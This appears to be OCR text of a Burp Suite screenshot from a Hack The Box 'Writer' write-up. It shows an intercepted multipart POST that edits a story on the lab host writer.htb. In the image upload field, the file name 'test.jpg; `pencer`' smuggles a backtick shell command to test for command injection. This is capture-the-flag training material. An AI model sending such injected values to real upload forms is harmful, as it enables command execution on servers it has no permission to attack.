 Request to http://writer.htb:80 [10.10.11.101]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dashboard/stories/edit/1 HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------193400802137650951932980025240
8 Content-Length: 8289
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/dashboard/stories/edit/1
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------193400802137650951932980025240
16 Content-Disposition: form-data; name="title"
17
18 On the Origin of Shadows
19 -----------------------------193400802137650951932980025240
20 Content-Disposition: form-data; name="tagline"
21
22 #BewareOfShadows
23 -----------------------------193400802137650951932980025240
24 Content-Disposition: form-data; name="image"; filename="test.jpg; `pencer`"
25 Content-Type: application/octet-stream
26
27
28 -----------------------------193400802137650951932980025240
29 Content-Disposition: form-data; name="image_url"
30
31
32 -----------------------------193400802137650951932980025240
33 Content-Disposition: form-data; name="content"
34
35 There are two things I have always wanted you to know about the house. Ever since you picked it out, in the
hustle. And there are two things I have wanted to tell you. But I didn't know how.
36